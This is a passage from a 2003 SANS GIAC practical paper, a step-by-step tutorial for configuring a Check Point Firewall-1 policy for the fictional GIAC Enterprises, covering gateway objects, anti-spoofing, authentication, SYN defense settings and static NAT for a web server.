# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **TUTO R IAL – IMPLE M E NT ING T HE FIRE WALL P OLICY**

This section describes the step-by-step process to implement the policy on the Checkpoint Firewall-1. Please note that keeping in line with the requirements for this section, this tutorial does not describe the entire Firewall installation and configuration but only focuses on the steps to implement the policy.

*Step 1 – Login to Checkpoint Policy Editor*

Checkpoint provides an easy to use GUI In terface called Checkpoint Policy Editor for managing the security policy on the Firewall-1/VPN Engine. The first step is to l aunch this Policy Editor and login to the console with a valid user name and password.



# Step 2 – Create Objects

Checkpoint Policy Editor requires you to define each object in your security setup. Therefore the first step is to begin by creating all the objects using Checkpoint Policy Editor. The first object to create would certainly be the Firewall object itself. To create this object, Click on *Manage>Objects.*  This will open the window of Network Objects. Click on *New > Workstation* to create a new host object.



# Step 3 – Create the Firewall Object

Enter the correct details in the relevant fields as shown below. You will be prompted for details like the Host Name , IP Address and Type amongst other details.

Select the Type as *Gateway* (as shown below). This will also allow you to specify the field "*Checkpoint Products installed*" on this Gatew ay Host (*Firewall-1 & VPN-1* for GIAC Enterprises).

Also, select "*Managed by This management server*" since GIAC En terprises has only one Firewall and the same will be managed directly from the Firewall Machine itself.



Ensure that all the Ethernet Interfaces of the Firewall Machine are correctly reflected in the VPN Tab as shown below.



Also, select VPN Domain to be "*Manually Defined*" and from the drop-down list, select "*Encryption\_Domain*" to signify the VPN Dom ain.

Click on *EDIT* Button and ensure that the *Topology* Tab is correctly filled for each Ethernet Interface. Ensure that An ti-Spoofing is enabled for all interfaces with logging enabled for all spoof attempts.

For the *Topology* Section, select "*External (leads out to the Internet)*" for ETH0 and "*Internal (Leads to the local Network)*" for all other Ethernet Interfaces. Also, for all Internal Interfaces, select the option "IP Address behind this netw ork: defined by the Interface IP and *Net Mask*".



Since we do not wish to NAT the Firewall Gateway, skip the 3<sup>rd</sup> Tab and proceed to the 4<sup>th</sup> Tab of Authentication.

Since we are using the native authentication offered by Checkpoint VPN-1 Gateway, under the *Enabled Authentication Schemes* Section, uncheck all checkboxes except *VPN-1 & Firewall-1 Password*. This will mean that the Firewall Administrator will manage the Password. However, since GIAC En terprises does not have a large pool of VPN users, this arrangement is workable. If the size of GIAC Enterprises grows, then this arrangement will need to be reviewed and replaced by a more efficient method like OS Password/Radius/Tacacs/SeucrID.



© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 43 OF 86



For the Management Section, select the Local Logging Option "Log switch when file size is:" and set it to 1000Mbytes.

For the Advanced Section, go to SYNDefender Tab and under the option SYN attacks defense *method,* select "*SYN gateway*" Option. Also, modify the setting "*Timeout for SYN attack identification*" to 45 Seconds, since the default setting of 10 Seconds is too less considering that we are applying it to traffic coming over the Internet.



© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 45 OF 86

Step 4 – Creating Other Network Objects

Follow the steps given in Step  $-2$  to create the remaining Network Objects. Given below is an example of one more Network Object created using the Checkpoint Policy Editor.

Note that here the Host Type has been selected as "Host" since it's a normal host and not a Firewall Gateway.

The remaining fields need to be entered in a similar fashion as described in Step-3 above.



© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 46 OF 86

Since the Web Server is accessible from the Internet, it has a live IP Address associated with it. This is achieved thru NAT. To enable this NAT, go to the NAT Tab and Check the option *Add Automatic-Address Translation Rules*.

Since the GIAC Web Server needs to accept incoming connections, it needs to have a static IP address. Therefore, selection *Translation Method* as "*Static*".

Enter the Valid IP Address assigned to the GIAC Web Server and registered with the InterNIC to point to the home page site of GIAC Enterprises (www.giac.com).

Since the GIAC Web Server has only one interface, the *Install on* Option is redundant.

